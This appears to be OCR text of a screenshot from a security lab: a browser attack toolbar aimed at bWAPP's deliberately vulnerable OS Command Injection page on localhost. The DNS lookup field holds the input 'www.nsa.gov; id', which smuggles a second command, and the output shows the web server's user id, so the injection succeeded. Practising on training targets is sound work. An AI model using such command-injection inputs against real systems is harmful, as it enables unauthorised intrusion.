 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/bWAPP/commandi.php
Split URL
Execute
Enable Post data Enable Referrer
bWAPP - OS Command Injection
/ OS Command Injection /
DNS lookup: www.nsa.gov; id Lookup
Server: 192.168.0.1 Address: 192.168.0.1#53 Non-authoritative answer: www.nsa.gov canonical name =
nsa.gov.edgekey.net. nsa.gov.edgekey.net canonical name = e16248.dscb.akamaiedge.net. Name:
e16248.dscb.akamaiedge.net Address: 95.101.95.246 uid=33(www-data) gid=33(www-data) groups=33(www-data)